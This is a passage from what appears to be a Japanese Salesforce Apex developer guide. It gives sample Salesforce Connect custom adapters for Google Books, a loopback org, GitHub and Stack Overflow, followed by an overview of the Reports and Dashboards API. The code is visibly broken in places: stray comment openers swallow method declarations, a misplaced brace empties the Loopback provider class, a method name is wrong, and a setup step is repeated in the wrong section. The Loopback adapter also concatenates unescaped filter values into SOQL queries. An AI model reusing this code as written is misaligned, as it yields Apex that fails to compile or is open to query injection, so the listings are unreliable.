            url = 'https://www.googleapis.com/books/v1/' +
                'volumes?q=' + filter.columnValue +
                '&maxResults=1&id=' + filter.columnValue;
            return DataSource.TableResult.get(true, null,
                contexts.tableSelection.tableSelected,
                getData(url));
        }
        else {
            url = 'https://www.googleapis.com/books/' +
                'v1/volumes?q=' + filter.columnValue +
                '&id=' + filter.columnValue +
                '&maxResults=40' + '&startIndex=';
        }
    } else {
        url = 'https://www.googleapis.com/books/v1/' +
            'volumes?q=america&' + '&maxResults=40' +
            '&startIndex=';
    }
    /**
     * Google Books API v1 supports maxResults of 40
     * so we handle pagination explicitly in the else statement
     * when we handle more than 40 records per query.
     **/
    if (contexts.maxResults < 40) {
        return DataSource.TableResult.get(true, null,
            contexts.tableSelection.tableSelected,
            getData(url + contexts.offset));
    }
    else {
        return fetchData(contexts, url);
    }
}
```

```
/**
 * Helper method to fetch results when maxResults is
 * greater than 40 (the max value for maxResults supported
 * by Google Books API v1).
 */
private DataSource.TableResult fetchData(
    DataSource.QueryContext contexts, String url) {
    Integer fetchSlot = (contexts.maxResults / 40) + 1;
    List<Map<String, Object>> data =
        new List<Map<String, Object>>();
    Integer startIndex = contexts.offset;
    for(Integer count = 0; count < fetchSlot; count++) {
        data.addAll(getData(url + startIndex));
        if(count == 0)
            contexts.offset = 41;
        else
            contexts.offset += 40;
    }

    return DataSource.TableResult.get(true, null,
        contexts.tableSelection.tableSelected, data);
}

/**
 * Helper method to execute count() query.
 */
private DataSource.TableResult getCount(
    DataSource.QueryContext contexts) {
    String url = 'https://www.googleapis.com/books/v1/' +
        'volumes?q=america&projection=full';
    List<Map<String, Object>> response =
        DataSource.QueryUtils.filter(contexts, getData(url));
    List<Map<String, Object>> countResponse =
        new List<Map<String, Object>>();
    Map<String, Object> countRow =
        new Map<String, Object>();
    countRow.put(
        contexts.tableSelection.columnsSelected.get(0).columnName,
        response.size());
    countResponse.add(countRow);
    return DataSource.TableResult.get(contexts, countResponse);
}

/**
 * Called to do a full text search and get results from
 * the external system for SOSL queries and Salesforce
 * global searches.
 *
 * The SearchContext argument represents the query to run
 * against a table in the external system.
 *
 * Returns results for each table that the SearchContext
 * requested to be searched.
 */
```

```
    /**
    override global List<DataSource.TableResult> search(
        DataSource.SearchContext contexts) {
        List<DataSource.TableResult> results =
            new List<DataSource.TableResult>();

        for (Integer i =0; i< contexts.tableSelections.size();i++) {
            String entity = contexts.tableSelections[i].tableSelected;
            String url = 'https://www.googleapis.com/books/v1' +
                '/volumes?q=' + contexts.searchPhrase;
            results.add(DataSource.TableResult.get(true, null,
                entity,
                getData(url)));
        }

        return results;
    }

    /**
    * Helper method to parse the data.
    * Returns a list of rows from the external system.
    */
    public List<Map<String, Object>> getData(String url) {
        HttpResponse response = getResponse(url);
        String body = response.getBody();

        List<Map<String, Object>> rows =
            new List<Map<String, Object>>();

        Map<String, Object> responseBodyMap =
            (Map<String, Object>)JSON.deserializeUntyped(body);

        /**
        * Checks errors.
        */
        Map<String, Object> error =
            (Map<String, Object>) responseBodyMap.get('error');
        if (error!=null) {
            List<Object> errorsList =
                (List<Object>)error.get('errors');
            Map<String, Object> errors =
                (Map<String, Object>)errorsList[0];
            String messages = (String)errors.get('message');
            throw new DataSource.OAuthTokenExpiredException(messages);
        }

        List<Object> sItems = (List<Object>) responseBodyMap.get('items');
        if (sItems != null) {
            for (Integer i=0; i< sItems.size(); i++) {
                Map<String, Object> item =
                    (Map<String, Object>)sItems[i];
                rows.add(createRow(item));
            }
        } else {

```

```
        rows.add(createRow(responseBodyMap));
    }

    return rows;
}

/**
 * Helper method to populate a row based on source data.
 *
 * The item argument maps to the data that
 * represents a row.
 *
 * Returns an updated map with the External ID and
 * Display URL values.
 */
public Map<String, Object> createRow(
    Map<String, Object> item) {
    Map<String, Object> row = new Map<String, Object>();
    for (String key : item.keySet()) {
        if (key == 'id') {
            row.put('ExternalId', item.get(key));
        } else if (key == 'volumeInfo') {
            Map<String, Object> volumeInfoMap =
                (Map<String, Object>)item.get(key);
            row.put('title', volumeInfoMap.get('title'));
            row.put('description',
                volumeInfoMap.get('description'));
            row.put('DisplayUrl',
                volumeInfoMap.get('infoLink'));
            row.put('publishedDate',
                volumeInfoMap.get('publishedDate'));
            row.put('publisher',
                volumeInfoMap.get('publisher'));
        }
    }
    return row;
}

/**
 * Helper method to make the HTTP GET call.
 * The url argument is the URL of the external system.
 * Returns the response from the external system.
 */
public HttpResponse getResponse(String url) {
    Http httpProtocol = new Http();
    HttpRequest request = new HttpRequest();
    request.setEndPoint(url);
    request.setMethod('GET');
    request.setHeader('Authorization', 'Bearer '+
        this.connectionInfo.oauthToken);
    HttpResponse response = httpProtocol.send(request);
    return response;
}
}
```

## BooksDataSourceProvider クラス

```
/**
 * Extends the DataSource.Provider base class to create a
 * custom adapter for Salesforce Connect. The class informs
 * Salesforce of the functional and authentication
 * capabilities that are supported by or required to connect
 * to an external system.
 */
global class BooksDataSourceProvider extends
DataSource.Provider {
    /**
     * Declares the types of authentication that can be used
     * to access the external system.
     */
    override global List<DataSource.AuthenticationCapability>
getAuthenticationCapabilities() {
    List<DataSource.AuthenticationCapability> capabilities =
        new List<DataSource.AuthenticationCapability>();
    capabilities.add(
        DataSource.AuthenticationCapability.OAUTH);
    capabilities.add(
        DataSource.AuthenticationCapability.ANONYMOUS);
    return capabilities;
}

    /**
     * Declares the functional capabilities that the
     * external system supports.
     */
    override global List<DataSource.Capability>
getCapabilities() {
    List<DataSource.Capability> capabilities = new
        List<DataSource.Capability>();
    capabilities.add(DataSource.Capability.ROW_QUERY);
    capabilities.add(DataSource.Capability.SEARCH);
    return capabilities;
}

    /**
     * Declares the associated DataSource.Connection class.
     */
    override global DataSource.Connection getConnection(
        DataSource.ConnectionParams connectionParams) {
        return new BooksDataSourceConnection(connectionParams);
    }
}
```

## Salesforce Connect のループバックカスタムアダプタ

次の例は、クエリで絞り込みを処理する方法を示しています。簡潔に示すため、この例では、Salesforce 組織を、それ自体を外部システムとして同組織に接続しています。

## LoopbackDataSourceConnection クラス

```

/**
 * Extends the DataSource.Connection class to enable
 * Salesforce to sync the external system's schema
 * and to handle queries and searches of the external data.
 */
global class LoopbackDataSourceConnection
    extends DataSource.Connection {

    /**
     * Constructors.
     */
    global LoopbackDataSourceConnection(
        DataSource.ConnectionParams connectionParams) {
    }
    global LoopbackDataSourceConnection() {}

    /**
     * Called when an external object needs to get a list of
     * schema from the external data source, for example when
     * the administrator clicks "Validate and Sync" in the
     * user interface for the external data source.
     */
    override global List<DataSource.Table> sync() {
        List<DataSource.Table> tables =
            new List<DataSource.Table>();
        List<DataSource.Column> columns;
        columns = new List<DataSource.Column>();
        columns.add(DataSource.Column.text('ExternalId', 255));
        columns.add(DataSource.Column.url('DisplayUrl'));
        columns.add(DataSource.Column.text('Name', 255));
        columns.add(
            DataSource.Column.number('NumberOfEmployees', 18, 0));
        tables.add(
            DataSource.Table.get('Looper', 'Name', columns));
        return tables;
    }

    /**
     * Called to query and get results from the external
     * system for SOQL queries, list views, and detail pages
     * for an external object that's associated with the
     * external data source.
     *
     * The QueryContext argument represents the query to run
     * against a table in the external system.
     *
     * Returns a list of rows as the query results.
     */
    override global DataSource.TableResult
        query(DataSource.QueryContext context) {
        if (context.tableSelection.columnsSelected.size() == 1 &&
            context.tableSelection.columnsSelected.get(0).aggregation ==
                DataSource.QueryAggregation.COUNT) {

```

```

        integer count = execCount(getCountQuery(context));
        List<Map<String, Object>> countResponse =
            new List<Map<String, Object>>();
        Map<String, Object> countRow =
            new Map<String, Object>();
        countRow.put(
            context.tableSelection.columnsSelected.get(0).columnName,
            count);
        countResponse.add(countRow);
        return DataSource.TableResult.get(context, countResponse);
    } else {
        List<Map<String, Object>> rows = execQuery(
            getSoqlQuery(context));
        return DataSource.TableResult.get(context, rows);
    }
}

/**
 * Called to do a full text search and get results from
 * the external system for SOSL queries and Salesforce
 * global searches.
 *
 * The SearchContext argument represents the query to run
 * against a table in the external system.
 *
 * Returns results for each table that the SearchContext
 * requested to be searched.
 */
override global List<DataSource.TableResult>
search(DataSource.SearchContext context) {
    return DataSource.SearchUtils.searchByName(context, this);
}

/**
 * Helper method to execute the SOQL query and
 * return the results.
 */
private List<Map<String, Object>>
execQuery(String soqlQuery) {
    List<Account> objs = Database.query(soqlQuery);
    List<Map<String, Object>> rows =
        new List<Map<String, Object>>();
    for (Account obj : objs) {
        Map<String, Object> row = new Map<String, Object>();
        row.put('Name', obj.Name);
        row.put('NumberOfEmployees', obj.NumberOfEmployees);
        row.put('ExternalId', obj.Id);
        row.put('DisplayUrl',
            URL.getSalesforceBaseUrl().toExternalForm() +
            obj.Id);
        rows.add(row);
    }
    return rows;
}

```

```
/**
 * Helper method to get aggregate count.
 */
private Integer execCount(String soqlQuery) {
    Integer count = Database.countQuery(soqlQuery);
    return count;
}

/**
 * Helper method to create default aggregate query.
 */
private String getCountQuery(DataSource.QueryContext context) {
    String baseQuery = 'SELECT COUNT() FROM Account';
    String filter = getSoqlFilter('',
        context.tableSelection.filter);
    if (filter.length() > 0)
        return baseQuery + ' WHERE ' + filter;
    return baseQuery;
}

/**
 * Helper method to create default query.
 */
private String getSoqlQuery(DataSource.QueryContext context) {
    String baseQuery =
        'SELECT Id,Name,NumberOfEmployees FROM Account';
    String filter = getSoqlFilter('',
        context.tableSelection.filter);
    if (filter.length() > 0)
        return baseQuery + ' WHERE ' + filter;
    return baseQuery;
}

/**
 * Helper method to handle query filter.
 */
private String getSoqlFilter(String query,
    DataSource.Filter filter) {
    if (filter == null) {
        return query;
    }
    String append;
    DataSource.FilterType type = filter.type;
    List<Map<String, Object>> retainedRows =
        new List<Map<String, Object>>();
    if (type == DataSource.FilterType.NOT_) {
        DataSource.Filter subfilter = filter.subfilters.get(0);
        append = getSoqlFilter('NOT', subfilter);
    } else if (type == DataSource.FilterType.AND_) {
        append =
            getSoqlFilterCompound('AND', filter.subfilters);
    } else if (type == DataSource.FilterType.OR_) {
        append =
```

```
        getSoqlFilterCompound('OR', filter.subfilters);
    } else {
        append = getSoqlFilterExpression(filter);
    }
    return query + ' ' + append;
}

/**
 * Helper method to handle query subfilters.
 */
private String getSoqlFilterCompound(String operator,
    List<DataSource.Filter> subfilters) {
    String expression = ' (';
    boolean first = true;
    for (DataSource.Filter subfilter : subfilters) {
        if (first)
            first = false;
        else
            expression += ' ' + operator + ' ';
        expression += getSoqlFilter(' ', subfilter);
    }
    expression += ') ';
    return expression;
}

/**
 * Helper method to handle query filter expressions.
 */
private String getSoqlFilterExpression(
    DataSource.Filter filter) {
    String columnName = filter.columnName;
    String operator;
    Object expectedValue = filter.columnValue;
    if (filter.type == DataSource.FilterType.EQUALS) {
        operator = '=';
    } else if (filter.type ==
        DataSource.FilterType.NOT_EQUALS) {
        operator = '<>';
    } else if (filter.type ==
        DataSource.FilterType.LESS_THAN) {
        operator = '<';
    } else if (filter.type ==
        DataSource.FilterType.GREATER_THAN) {
        operator = '>';
    } else if (filter.type ==
        DataSource.FilterType.LESS_THAN_OR_EQUAL_TO) {
        operator = '<=';
    } else if (filter.type ==
        DataSource.FilterType.GREATER_THAN_OR_EQUAL_TO) {
        operator = '>=';
    } else if (filter.type ==
        DataSource.FilterType.STARTS_WITH) {
        return mapColumnName(columnName) +
            ' LIKE \'' + String.valueOf(expectedValue) + '%\'';
    }
}
```

```

    } else if (filter.type ==
        DataSource.FilterType.ENDS_WITH) {
        return mapColumnName(columnName) +
            ' LIKE \'%' + String.valueOf(expectedValue) + '\'';
    } else if (filter.type ==
        DataSource.FilterType.LIKE_) {
        return mapColumnName(columnName) +
            ' LIKE \'' + String.valueOf(expectedValue) + '\'';
    } else {
        throwException(
            'Implementing other filter types is left as an exercise for the reader: '
            + filter.type);
    }
    return mapColumnName(columnName) +
        ' ' + operator + ' ' + wrapValue(expectedValue);
}

/**
 * Helper method to map column names.
 */
private String mapColumnName(String apexName) {
    if (apexName.equalsIgnoreCase('ExternalId'))
        return 'Id';
    if (apexName.equalsIgnoreCase('DisplayUrl'))
        return 'Id';
    return apexName;
}

/**
 * Helper method to wrap expression Strings with quotes.
 */
private String wrapValue(Object foundValue) {
    if (foundValue instanceof String)
        return '\'' + String.valueOf(foundValue) + '\'';
    return String.valueOf(foundValue);
}
}

```

## LoopbackDataSourceProvider クラス

```

/**
 * Extends the DataSource.Provider base class to create a
 * custom adapter for Salesforce Connect. The class informs
 * Salesforce of the functional and authentication
 * capabilities that are supported by or required to connect
 * to an external system.
 */
global class LoopbackDataSourceProvider
    extends DataSource.Provider {

    /**
     * Declares the types of authentication that can be used
     * to access the external system.
     */
}

```

```

    /**
    override global List<DataSource.AuthenticationCapability>
        getAuthenticationCapabilities() {
            List<DataSource.AuthenticationCapability> capabilities =
                new List<DataSource.AuthenticationCapability>();
            capabilities.add(
                DataSource.AuthenticationCapability.ANONYMOUS);
            capabilities.add(
                DataSource.AuthenticationCapability.BASIC);
            return capabilities;
        }

    /**
    * Declares the functional capabilities that the
    * external system supports.
    */
    override global List<DataSource.Capability>
        getCapabilities() {
            List<DataSource.Capability> capabilities =
                new List<DataSource.Capability>();
            capabilities.add(DataSource.Capability.ROW_QUERY);
            capabilities.add(DataSource.Capability.SEARCH);
            return capabilities;
        }

    /**
    * Declares the associated DataSource.Connection class.
    */
    override global DataSource.Connection
        getConnection(DataSource.ConnectionParams connectionParams) {
            return new LoopbackDataSourceConnection();
        }
}

```

## Salesforce Connect の GitHub カスタムアダプタ

次の例は、間接参照関係をサポートする方法を示しています。間接参照関係は、子の外部オブジェクトを親の標準またはカスタムオブジェクトに結び付けます。

この例を機能させるために、取引先責任者標準オブジェクトにカスタム項目を作成します。カスタム項目に「github\_username」という名前を付けて 39 文字のテキスト項目にし、External ID および Unique 属性を選択します。また、リモートサイトの設定に <https://api.github.com> を追加します。

## GitHubDataSourceConnection クラス

```

/**
* Defines the connection to GitHub REST API v3 to support
* querying of GitHub profiles.
* Extends the DataSource.Connection class to enable
* Salesforce to sync the external system's schema
* and to handle queries and searches of the external data.
*/
global class GitHubDataSourceConnection extends

```

```

    DataSource.Connection {
private DataSource.ConnectionParams connectionInfo;

/**
 * Constructor for GitHubDataSourceConnection
 */
global GitHubDataSourceConnection(
    DataSource.ConnectionParams connectionInfo) {
    this.connectionInfo = connectionInfo;
}

/**
 * Called to query and get results from the external
 * system for SOQL queries, list views, and detail pages
 * for an external object that's associated with the
 * external data source.
 *
 * The queryContext argument represents the query to run
 * against a table in the external system.
 *
 * Returns a list of rows as the query results.
 */
override global DataSource.TableResult query(
    DataSource.QueryContext context) {
    DataSource.Filter filter = context.tableSelection.filter;
    String url;
    if (filter != null) {
        String thisColumnName = filter.columnName;
        if (thisColumnName != null &&
            (thisColumnName.equals('ExternalId') ||
             thisColumnName.equals('login')))
            url = 'https://api.github.com/users/'
                + filter.columnValue;
        else
            url = 'https://api.github.com/users';
    } else {
        url = 'https://api.github.com/users';
    }

    /**
     * Filters, sorts, and applies limit and offset clauses.
     */
    List<Map<String, Object>> rows =
        DataSource.QueryUtils.process(context, getData(url));
    return DataSource.TableResult.get(true, null,
        context.tableSelection.tableSelected, rows);
}

/**
 * Defines the schema for the external system.
 * Called when the administrator clicks "Validate and Sync"
 * in the user interface for the external data source.
 */
override global List<DataSource.Table> sync() {

```

```

List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();

// Defines the indirect lookup field. (For this to work,
// make sure your Contact standard object has a
// custom unique, external ID field called github_username.)
columns.add(DataSource.Column.indirectLookup(
    'login', 'Contact', 'github_username__c'));

columns.add(DataSource.Column.text('id', 255));
columns.add(DataSource.Column.text('name', 255));
columns.add(DataSource.Column.text('company', 255));
columns.add(DataSource.Column.text('bio', 255));
columns.add(DataSource.Column.text('followers', 255));
columns.add(DataSource.Column.text('following', 255));
columns.add(DataSource.Column.url('html_url'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId', 255));
tables.add(DataSource.Table.get('githubProfile', 'login',
    columns));
return tables;
}

/**
 * Called to do a full text search and get results from
 * the external system for SOSL queries and Salesforce
 * global searches.
 *
 * The SearchContext argument represents the query to run
 * against a table in the external system.
 *
 * Returns results for each table that the SearchContext
 * requested to be searched.
 */
override global List<DataSource.TableResult> search(
    DataSource.SearchContext context) {
    List<DataSource.TableResult> results =
        new List<DataSource.TableResult>();

    for (Integer i = 0; i < context.tableSelections.size(); i++) {
        String entity = context.tableSelections[i].tableSelected;

        // Search usernames
        String url = 'https://api.github.com/users/'
            + context.searchPhrase;
        results.add(DataSource.TableResult.get(
            true, null, entity, getData(url)));
    }

    return results;
}

```

```
/**
 * Helper method to parse the data.
 * The url argument is the URL of the external system.
 * Returns a list of rows from the external system.
 */
public List<Map<String, Object>> getData(String url) {
    String response = getResponse(url);

    // Standardize response string
    if (!response.contains('"items:')) {
        if (response.substring(0,1).equals('{')) {
            response = '[' + response + ']';
        }
        response = '{"items": ' + response + '}';
    }

    List<Map<String, Object>> rows =
        new List<Map<String, Object>>();

    Map<String, Object> responseBodyMap = (Map<String, Object>)
        JSON.deserializeUntyped(response);

    /**
     * Checks errors.
     */
    Map<String, Object> error =
        (Map<String, Object>) responseBodyMap.get('error');
    if (error!=null) {
        List<Object> errorsList =
            (List<Object>)error.get('errors');
        Map<String, Object> errors =
            (Map<String, Object>)errorsList[0];
        String errorMessage = (String)errors.get('message');
        throw new
            DataSource.OAuthTokenExpiredException(errorMessage);
    }

    List<Object> fileItems =
        (List<Object>) responseBodyMap.get('items');
    if (fileItems != null) {
        for (Integer i=0; i < fileItems.size(); i++) {
            Map<String, Object> item =
                (Map<String, Object>) fileItems[i];
            rows.add(createRow(item));
        }
    } else {
        rows.add(createRow(responseBodyMap));
    }

    return rows;
}

/**
 * Helper method to populate the External ID and Display
```

```

    * URL fields on external object records based on the 'id'
    * value that's sent by the external system.
    *
    * The Map<String, Object> item parameter maps to the data
    * that represents a row.
    *
    * Returns an updated map with the External ID and
    * Display URL values.
    **/
public Map<String, Object> createRow(
    Map<String, Object> item){
    Map<String, Object> row = new Map<String, Object>();
    for ( String key : item.keySet() ) {
        if (key == 'login') {
            row.put('ExternalId', item.get(key));
        } else if (key=='html_url') {
            row.put('DisplayUrl', item.get(key));
        }

        row.put(key, item.get(key));
    }
    return row;
}

/**
 * Helper method to make the HTTP GET call.
 * The url argument is the URL of the external system.
 * Returns the response from the external system.
 **/
public String getResponse(String url) {
    // Perform callouts for production (non-test) results.
    Http httpProtocol = new Http();
    HttpRequest request = new HttpRequest();
    request.setEndPoint(url);
    request.setMethod('GET');
    HttpResponse response = httpProtocol.send(request);
    return response.getBody();
}
}

```

## GitHubDataSourceProvider クラス

```

/**
 * Extends the DataSource.Provider base class to create a
 * custom adapter for Salesforce Connect. The class informs
 * Salesforce of the functional and authentication
 * capabilities that are supported by or required to connect
 * to an external system.
 **/
global class GitHubDataSourceProvider
    extends DataSource.Provider {

    /**

```

```
* For simplicity, this example declares that the external
* system doesn't require authentication by returning
* AuthenticationCapability.ANONYMOUS as the sole entry
* in the list of authentication capabilities.
**/
override global List<DataSource.AuthenticationCapability>
getAuthenticationCapabilities() {
    List<DataSource.AuthenticationCapability> capabilities =
        new List<DataSource.AuthenticationCapability>();
    capabilities.add(
        DataSource.AuthenticationCapability.ANONYMOUS);
    return capabilities;
}

/**
 * Declares the functional capabilities that the
 * external system supports, in this case
 * only SOQL queries.
 **/
override global List<DataSource.Capability>
getCapabilities() {
    List<DataSource.Capability> capabilities =
        new List<DataSource.Capability>();
    capabilities.add(DataSource.Capability.ROW_QUERY);
    return capabilities;
}

/**
 * Declares the associated DataSource.Connection class.
 **/
override global DataSource.Connection getConnection(
    DataSource.ConnectionParams connectionParams) {
    return new GitHubDataSourceConnection(connectionParams);
}
}
```

関連トピック:

[リモートサイトの設定の追加](#)

### Salesforce Connect のスタックオーバーフローカスタムアダプタ

次の例は、外部参照関係と複数のテーブルをサポートする方法を示しています。外部参照関係は、子の標準、カスタム、外部オブジェクトを親の外部オブジェクトに結び付けます。各テーブルを、Salesforce 組織の外部オブジェクトにすることができます。

この例を機能させるために、取引先責任者標準オブジェクトにカスタム項目を作成します。カスタム項目に「github\_username」という名前を付け、External ID および Unique 属性を選択します。

## StackOverflowDataSourceConnection クラス

```

/**
 * Defines the connection to Stack Exchange API v2.2 to support
 * querying of Stack Overflow users (stackoverflowUser)
 * and posts (stackoverflowPost).
 * Extends the DataSource.Connection class to enable
 * Salesforce to sync the external system's schema
 * and to handle queries of the external data.
 */
global class StackOverflowDataSourceConnection extends
    DataSource.Connection {
    private DataSource.ConnectionParams connectionInfo;

    /**
     * Constructor for StackOverflowDataSourceConnection
     */
    global StackOverflowDataSourceConnection(
        DataSource.ConnectionParams connectionInfo) {
        this.connectionInfo = connectionInfo;
    }

    /**
     * Defines the schema for the external system.
     * Called when the administrator clicks "Validate and Sync"
     * in the user interface for the external data source.
     */
    override global List<DataSource.Table> sync() {
        List<DataSource.Table> tables =
            new List<DataSource.Table>();

        // Defines columns for the table of Stack OverFlow posts
        List<DataSource.Column> postColumns =
            new List<DataSource.Column>();

        // Defines the external lookup field.
        postColumns.add(DataSource.Column.externalLookup(
            'owner_id', 'stackoverflowUser__x'));
        postColumns.add(DataSource.Column.text('title', 255));
        postColumns.add(DataSource.Column.text('view_count', 255));
        postColumns.add(DataSource.Column.text('question_id', 255));
        postColumns.add(DataSource.Column.text('creation_date', 255));
        postColumns.add(DataSource.Column.text('score', 255));
        postColumns.add(DataSource.Column.url('link'));
        postColumns.add(DataSource.Column.url('DisplayUrl'));
        postColumns.add(DataSource.Column.text('ExternalId', 255));

        tables.add(DataSource.Table.get('stackoverflowPost', 'title',
            postColumns));

        // Defines columns for the table of Stack OverFlow users
        List<DataSource.Column> userColumns =
            new List<DataSource.Column>();
        userColumns.add(DataSource.Column.text('user_id', 255));
        userColumns.add(DataSource.Column.text('display_name', 255));
    }
}

```

```

userColumns.add(DataSource.Column.text('location',255));
userColumns.add(DataSource.Column.text('creation_date',255));
userColumns.add(DataSource.Column.url('website_url',255));
userColumns.add(DataSource.Column.text('reputation',255));
userColumns.add(DataSource.Column.url('link'));
userColumns.add(DataSource.Column.url('DisplayUrl'));
userColumns.add(DataSource.Column.text('ExternalId',255));

tables.add(DataSource.Table.get('stackoverflowUser',
    'Display_name', userColumns));

return tables;
}

/**
 * Called to query and get results from the external
 * system for SOQL queries, list views, and detail pages
 * for an external object that's associated with the
 * external data source.
 *
 * The QueryContext argument represents the query to run
 * against a table in the external system.
 *
 * Returns a list of rows as the query results.
 */
@Override global DataSource.TableResult query(
    DataSource.QueryContext context) {
    DataSource.Filter filter = context.tableSelection.filter;
    String url;

    // Sets the URL to query Stack Overflow posts
    if (context.tableSelection.tableSelected
.equals('stackoverflowPost')) {
        if (filter != null) {
            String thisColumnName = filter.columnName;
            if (thisColumnName != null &&
                thisColumnName.equals('ExternalId'))
                url = 'https://api.stackexchange.com/2.2/'
                    + 'questions/' + filter.columnValue
                    + '?order=desc&sort=activity'
                    + '&site=stackoverflow';
            else
                url = 'https://api.stackexchange.com/2.2/'
                    + 'questions'
                    + '?order=desc&sort=activity'
                    + '&site=stackoverflow';
        } else {
            url = 'https://api.stackexchange.com/2.2/'
                + 'questions'
                + '?order=desc&sort=activity'
                + '&site=stackoverflow';
        }
    }
    // Sets the URL to query Stack Overflow users
    } else if (context.tableSelection.tableSelected

```

```

.equals('stackoverflowUser')) {
    if (filter != null) {
        String thisColumnName = filter.columnName;
        if (thisColumnName != null &&
            thisColumnName.equals('ExternalId'))
            url = 'https://api.stackexchange.com/2.2/'
                + 'users/' + filter.columnValue
                + '?order=desc&sort=reputation'
                + '&site=stackoverflow';
        else
            url = 'https://api.stackexchange.com/2.2/'
                + 'users' +
'?order=desc&sort=reputation&site=stackoverflow';
    } else {
        url = 'https://api.stackexchange.com/2.2/'
            + 'users' + '?order=desc&sort=reputation'
            + '&site=stackoverflow';
    }
}

/**
 * Filters, sorts, and applies limit and offset clauses.
 */
List<Map<String, Object>> rows =
    DataSource.QueryUtils.process(context, getData(url));
return DataSource.TableResult.get(true, null,
    context.tableSelection.tableSelected, rows);
}

/**
 * Helper method to parse the data.
 * The url argument is the URL of the external system.
 * Returns a list of rows from the external system.
 */
public List<Map<String, Object>> getData(String url) {
    String response = getResponse(url);

    List<Map<String, Object>> rows =
        new List<Map<String, Object>>();

    Map<String, Object> responseBodyMap = (Map<String, Object>)
        JSON.deserializeUntyped(response);

    /**
     * Checks errors.
     */
    Map<String, Object> error =
        (Map<String, Object>) responseBodyMap.get('error');
    if (error!=null) {
        List<Object> errorsList =
            (List<Object>)error.get('errors');
        Map<String, Object> errors =
            (Map<String, Object>)errorsList[0];
        String errorMessage = (String)errors.get('message');

```

```

        throw new
            DataSource.OAuthTokenExpiredException(errorMessage);
    }

    List<Object> fileItems=
        (List<Object>)responseBodyMap.get('items');
    if (fileItems != null) {
        for (Integer i=0; i < fileItems.size(); i++) {
            Map<String, Object> item =
                (Map<String, Object>)fileItems[i];
            rows.add(createRow(item));
        }
    } else {
        rows.add(createRow(responseBodyMap));
    }

    return rows;
}

/**
 * Helper method to populate the External ID and Display
 * URL fields on external object records based on the 'id'
 * value that's sent by the external system.
 *
 * The Map<String, Object> item parameter maps to the data
 * that represents a row.
 *
 * Returns an updated map with the External ID and
 * Display URL values.
 */
public Map<String, Object> createRow(
    Map<String, Object> item) {
    Map<String, Object> row = new Map<String, Object>();
    for (String key : item.keySet()) {
        if (key.equals('question_id') || key.equals('user_id')) {
            row.put('ExternalId', item.get(key));
        } else if (key.equals('link')) {
            row.put('DisplayUrl', item.get(key));
        } else if (key.equals('owner')) {
            Map<String, Object> ownerMap =
                (Map<String, Object>)item.get(key);
            row.put('owner_id', ownerMap.get('user_id'));
        }

        row.put(key, item.get(key));
    }
    return row;
}

/**
 * Helper method to make the HTTP GET call.
 * The url argument is the URL of the external system.
 * Returns the response from the external system.
 */

```

```

public String getResponse(String url) {
    // Perform callouts for production (non-test) results.
    Http httpProtocol = new Http();
    HttpRequest request = new HttpRequest();
    request.setEndPoint(url);
    request.setMethod('GET');
    HttpResponse response = httpProtocol.send(request);
    return response.getBody();
}
}

```

### StackOverflowPostDataSourceProvider クラス

```

/**
 * Extends the DataSource.Provider base class to create a
 * custom adapter for Salesforce Connect. The class informs
 * Salesforce of the functional and authentication
 * capabilities that are supported by or required to connect
 * to an external system.
 */
global class StackOverflowPostDataSourceProvider
    extends DataSource.Provider {

    /**
     * For simplicity, this example declares that the external
     * system doesn't require authentication by returning
     * AuthenticationCapability.ANONYMOUS as the sole entry
     * in the list of authentication capabilities.
     */
    override global List<DataSource.AuthenticationCapability>
    getAuthentications() {
        List<DataSource.AuthenticationCapability> capabilities =
            new List<DataSource.AuthenticationCapability>();
        capabilities.add(
            DataSource.AuthenticationCapability.ANONYMOUS);
        return capabilities;
    }

    /**
     * Declares the functional capabilities that the
     * external system supports, in this case
     * only SOQL queries.
     */
    override global List<DataSource.Capability>
    getCapabilities() {
        List<DataSource.Capability> capabilities =
            new List<DataSource.Capability>();
        capabilities.add(DataSource.Capability.ROW_QUERY);
        return capabilities;
    }

    /**
     * Declares the associated DataSource.Connection class.

```

```
    /**
    override global DataSource.Connection getConnection(
        DataSource.ConnectionParams connectionParams) {
        return new
            StackOverflowDataSourceConnection(connectionParams);
    }
}
```

## Salesforce Reports and Dashboards API via Apex

Salesforce Reports and Dashboards API via Apex では、レポートビルダーで定義したレポートデータにプログラムを介してアクセスできます。

API では、Salesforce Platform 内外で任意の Web アプリケーションまたはモバイルアプリケーションにレポートデータを統合できます。たとえば、APIを使用して、各四半期の最優秀担当者のスナップ写真を掲載した Chatter 投稿をトリガできます。

Salesforce Reports and Dashboards API via Apex は、データへのアクセスとデータの視覚化を大幅に改革します。次の操作を実行できます。

- レポートデータをカスタムオブジェクトに統合する。
- レポートデータを豊富な視覚効果に統合して、データにアニメーション効果を設定する。
- カスタムダッシュボードを作成する。
- レポートタスクを自動化する。

API リソースでは、概要レベルでレポートデータのクエリおよび絞り込みができます。次の操作を実行できます。

- 表形式レポート、サマリーレポート、またはマトリックスレポートを同期または非同期に実行する。
- 特定のデータをその場で絞り込む。
- レポートデータおよびメタデータを照会する。

このセクションの内容:

### 要件および制限事項

Salesforce Reports and Dashboards API via Apex は、API を有効にしている組織で使用できます。

### レポート実行

Salesforce Reports and Dashboards API via Apex を使用して、同期または非同期にレポートを実行できます。

### レポートの非同期実行のリスト

非同期に実行した 2,000 個までのレポートインスタンスのリストを取得できます。

### レポートメタデータの取得

レポートメタデータを取得して、レポートとそのレポートタイプの情報を取得できます。

### レポートデータの取得

ReportResults クラスを使用して、レポートに関連付けられたデータを含むファクトマップを取得できます。

### レポートの絞り込み

その場で特定の結果を得られるように、API でレポートを絞り込むことができます。

### ファクトマップの復号化

ファクトマップには、レポートのサマリーデータ値およびレコードレベルデータ値が含まれます。

### レポートのテスト

すべての Apex コードと同様に、Salesforce Reports and Dashboards API via Apex コードにはテストカバー率が必要です。

関連トピック:

[Reports 名前空間](#)

## 要件および制限事項

Salesforce Reports and Dashboards API via Apex は、API を有効にしている組織で使用できます。

Reports and Dashboards API via Apex には、一般的な API 制限に加えて次の制限が適用されます。

- クロス条件、標準レポート条件、行制限による絞り込みは、データを絞り込む場合には使用できません。
- 履歴日付レポートは、マトリックスレポートでのみサポートされています。
- 登録は、履歴追跡レポートではサポートされていません。
- API では、列として選択された 100 個までの項目を含むレポートのみ処理できます。
- 最近参照した 200 個までのレポートのリストが返されます。
- 1 時間あたり 500 回までのレポートの同期実行を組織で要求できます。
- API では、一度に 20 回までのレポートの同期実行の要求をサポートしています。
